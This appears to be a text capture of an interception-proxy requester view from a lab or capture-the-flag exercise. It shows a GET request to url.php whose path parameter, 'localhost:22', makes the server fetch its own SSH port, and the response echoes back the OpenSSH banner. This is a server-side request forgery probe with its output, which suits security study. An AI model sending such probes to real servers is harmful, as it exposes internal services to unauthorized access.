 Quick Start
Request & Response
Requester
Break
Text
Text
GET http://10.10.10.55:60000/url.php?path=localhost:22 HTTP/1.1
host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
HTTP/1.1 200 OK
Date: Mon, 01 Jan 2024 12:41:15 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 62
Keep-Alive: timeout=5, max=97
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2
Protocol mismatch.
Output
WebSockets
Fuzzer